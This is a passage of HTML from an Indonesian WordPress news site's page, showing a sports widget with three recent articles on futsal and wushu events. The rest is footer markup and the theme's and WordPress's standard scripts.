block_tdi_25_694.id = "tdi_25_694";
block_tdi_25_694.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"17","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Olah Raga","category_id":"54","image_height1":"68","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_template_id":"td_block_template_7","header_color":"#082295","header_text_color":"#ffffff","separator":"","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_25_694","tdc_css_class":"tdi_25_694","tdc_css_class_style":"tdi_25_694_rand_style"}';
block_tdi_25_694.td_column_number = "1";
block_tdi_25_694.block_type = "td_block_7";
block_tdi_25_694.post_count = "3";
block_tdi_25_694.found_posts = "70";
block_tdi_25_694.header_color = "#082295";
block_tdi_25_694.ajax_pagination_infinite_stop = "";
block_tdi_25_694.max_num_pages = "24";
tdBlocksArray.push(block_tdi_25_694);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Olah Raga</span></h4></div><div id=tdi_25_694 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.brita7.online/futsal-kapolres-cup-2025-tim-gawat-sabet-juara-2/" rel="bookmark" class="td-image-wrap " title="Futsal Kapolres Cup 2025, Tim GAWAT Sabet  Juara 2" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.brita7.online/wp-content/uploads/2025/06/703c4da2-bf08-465d-aaac-a6edc8d2e507-100x70.jpg"  srcset="https://www.brita7.online/wp-content/uploads/2025/06/703c4da2-bf08-465d-aaac-a6edc8d2e507-100x70.jpg 100w, https://www.brita7.online/wp-content/uploads/2025/06/703c4da2-bf08-465d-aaac-a6edc8d2e507-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Futsal Kapolres Cup 2025, Tim GAWAT Sabet  Juara 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/futsal-kapolres-cup-2025-tim-gawat-sabet-juara-2/" rel="bookmark" title="Futsal Kapolres Cup 2025, Tim GAWAT Sabet  Juara 2">Futsal Kapolres Cup 2025, Tim GAWAT Sabet  Juara 2</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-04T08:19:00+07:00" >Rabu, 4 Juni 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.brita7.online/asteria-fa-raih-runner-up-dan-best-kiper-diajang-turnamen-futsal-cup-u-12/" rel="bookmark" class="td-image-wrap " title="Asteria FA Raih Runner Up dan Best Kiper Diajang Turnamen Futsal Cup U-12" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.brita7.online/wp-content/uploads/2024/12/ef7a7490-0f24-409a-83b7-5eaf00502726-100x70.jpg"  srcset="https://www.brita7.online/wp-content/uploads/2024/12/ef7a7490-0f24-409a-83b7-5eaf00502726-100x70.jpg 100w, https://www.brita7.online/wp-content/uploads/2024/12/ef7a7490-0f24-409a-83b7-5eaf00502726-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Asteria FA Raih Runner Up dan Best Kiper Diajang Turnamen Futsal Cup U-12" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/asteria-fa-raih-runner-up-dan-best-kiper-diajang-turnamen-futsal-cup-u-12/" rel="bookmark" title="Asteria FA Raih Runner Up dan Best Kiper Diajang Turnamen Futsal Cup U-12">Asteria FA Raih Runner Up dan Best Kiper Diajang Turnamen Futsal...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-31T09:56:32+07:00" >Selasa, 31 Desember 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.brita7.online/intan-nurul-hikmah-apresiasi-hipmi-wushu-championsip/" rel="bookmark" class="td-image-wrap " title="Intan Nurul Hikmah Apresiasi Hipmi Wushu Championsip" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.brita7.online/wp-content/uploads/2024/10/d9116eea-7701-4f10-9114-70f1ac1ce58b-100x70.jpg"  srcset="https://www.brita7.online/wp-content/uploads/2024/10/d9116eea-7701-4f10-9114-70f1ac1ce58b-100x70.jpg 100w, https://www.brita7.online/wp-content/uploads/2024/10/d9116eea-7701-4f10-9114-70f1ac1ce58b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Intan Nurul Hikmah Apresiasi Hipmi Wushu Championsip" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/intan-nurul-hikmah-apresiasi-hipmi-wushu-championsip/" rel="bookmark" title="Intan Nurul Hikmah Apresiasi Hipmi Wushu Championsip">Intan Nurul Hikmah Apresiasi Hipmi Wushu Championsip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-31T06:29:46+07:00" >Kamis, 31 Oktober 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.brita7.online/"><img src="https://www.brita7.online/wp-content/uploads/2021/01/logo-brita7online-w.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KITA</span></div>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.

<div class="footer-email-wrap">Hubungi kami: <a href="mailto:brita7online@gmail.com">brita7online@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-303 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-480"><a href="https://www.brita7.online/" aria-current="page">Beranda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-483"><a href="https://www.brita7.online/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-481"><a rel="privacy-policy" href="https://www.brita7.online/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-482"><a href="https://www.brita7.online/kontak/">Kontak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-461"><a href="https://www.brita7.online/redaksi/">Redaksi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 - <a href="https://www.brita7.online">Berita 7 Online</a> support by <a href="https://jagowebdesign.com/" target="_blank">jagowebdesign.com</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6981b6054d207
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-page-wrap {
    padding-top: 0px!important;
}
</style>

<script type="text/javascript" src="https://www.brita7.online/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.brita7.online/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.brita7.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.brita7.online/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brita7.online/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.brita7.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.brita7.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>